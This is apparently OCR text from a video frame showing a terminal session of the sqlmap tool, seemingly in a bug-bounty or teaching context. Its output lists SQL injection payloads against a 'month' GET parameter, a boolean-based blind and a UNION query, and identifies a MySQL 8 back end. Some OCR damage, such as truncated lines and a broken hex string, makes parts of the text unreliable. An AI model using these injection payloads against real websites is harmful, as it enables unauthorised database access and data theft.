 PinkDraconian@intigriti: ~ 118x30
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and a
sponsible for any misuse or damage caused by this program
[*] starting @ 09:16:27 /2022-07-29/
[09:16:27] [INFO] resuming back-end DBMS 'mysql'
[09:16:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: month (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: month=3 AND 5655=5655
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: month=3 UNION ALL SELECT NULL,CONCAT(0x716b6a6a71,0x6e66415557524b4964656 471
67a6b5764766f72775952457a49,0x7171787671),NULL,NULL,NULL-- -
---
[09:16:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 8
[09:16:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sq 07
iti.io'
[09:16:27] [WARNING] your sqlmap version is outdated